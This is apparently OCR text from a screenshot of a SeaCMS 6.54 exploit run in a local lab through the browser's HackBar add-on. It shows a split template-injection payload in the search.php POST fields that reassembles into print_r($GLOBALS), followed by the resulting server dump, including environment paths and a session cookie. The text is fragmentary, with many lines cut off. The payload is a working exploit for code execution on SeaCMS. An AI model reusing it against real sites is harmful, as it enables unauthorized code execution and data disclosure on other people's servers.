 192.168.247.134/seacms654/upload/search.php
Array ( [_GET] => Array ( ) [_POST] => Array ( [searchtype] => 5 [searchword] => {if{searchpage:year} [year] => :p{searchpage:area}} [area] => r{searchpage:letter} [letter] =>
_r({searchpage:jq} [jq] => {searchpage:ver} [ver] => $GLOBALS) ) [_COOKIE] => Array ( [bdshare_firstime] => 1580353301339 [PHPSESSID] => buhaaofamod3ifh7g9ol7n13k
=> Array ( ) [_ENV] => Array ( ) [_REQUEST] => Array ( [searchtype] => 5 [searchword] => {if{searchpage:year} [year] => :p{searchpage:area}} [area] => r{searchpage:letter} [
=> _r({searchpage:jq} [jq] => {searchpage:ver} [ver] => $GLOBALS) ) [_SERVER] => Array ( [HTTP_HOST] => 192.168.247.134 [HTTP_USER_AGENT] => Mozilla/5.0 (Windows
Gecko/20100101 Firefox/72.0 [HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 [HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=
q=0.3,en;q=0.2 [HTTP_ACCEPT_ENCODING] => gzip, deflate [CONTENT_TYPE] => application/x-www-form-urlencoded [CONTENT_LENGTH] => 231 [HTTP_ORIGIN] => http
=> close [HTTP_REFERER] => http://192.168.247.134/seacms654/upload/search.php?XDEBUG_SESSION_START=19131 [HTTP_COOKIE] => bdshare_firstime=1580353301339
PHPSESSID=buhaaofamod3ifh7g9ol7n13k5; XDEBUG_SESSION=19131 [HTTP_UPGRADE_INSECURE_REQUESTS] => 1 [PATH] => C:\Program Files (x86)\Common Files\Oracl
\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\ffmpeg\bin;C:\Program Files\Bandizip\ [SystemRoot] => C:\Windows [COMSPE
[PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC [WINDIR] => C:\Windows [SERVER_SIGNATURE] => [SERVER_SOFTWARE] => Apache/2.4.23 (Win32)
[SERVER_NAME] => 192.168.247.134 [SERVER_ADDR] => 192.168.247.134 [SERVER_PORT] => 80 [REMOTE_ADDR] => 192.168.247.134 [DOCUMENT_ROOT] => C:/phpStudy
[CONTEXT_PREFIX] => [CONTEXT_DOCUMENT_ROOT] => C:/phpStudy/www [SERVER_ADMIN] => admin@php.cn [SCRIPT_FILENAME] => C:/phpStudy/www/seacms654/up
61244 [GATEWAY_INTERFACE] => CGI/1.1 [SERVER_PROTOCOL] => HTTP/1.1 [REQUEST_METHOD] => POST [QUERY_STRING] => [REQUEST_URI] => /seacms654/upload/s
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.247.134/seacms654/upload/search.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
searchtype=5&searchword={if{searchpage:year}&year=:p{searchpage:area}}&area=r{searchpage:letter}&letter=int{searchpage:lang}&
yuyan=_r({searchpage:jq}&jq={searchpage:ver}&ver=$GLOBALS)